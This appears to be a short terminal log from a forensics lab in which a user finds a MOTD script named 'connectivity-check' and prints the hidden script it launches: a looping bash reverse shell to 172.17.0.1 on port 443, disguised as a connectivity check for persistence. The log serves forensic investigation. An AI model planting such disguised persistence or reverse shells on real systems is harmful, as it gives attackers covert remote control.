 user@ng-2053798-forensicspersistence-xm2vp-566bdb889c-44bqk:~$ find / -name "*connectivity-check" 2>/dev/null
/etc/update-motd.d/30-connectivity-check
user@ng-2053798-forensicspersistence-xm2vp-566bdb889c-44bqk:~$ strings /etc/update-motd.d/30-connectivity-check
#!/bin/bash
nohup /var/lib/private/connectivity-check &
user@ng-2053798-forensicspersistence-xm2vp-566bdb889c-44bqk:~$ sudo strings /var/lib/private/connectivity-check
#!/bin/bash
while true; do
    nohup bash -i >& /dev/tcp/172.17.0.1/443 0>&1;
    sleep 10;
done
user@ng-2053798-forensicspersistence-xm2vp-566bdb889c-44bqk:~$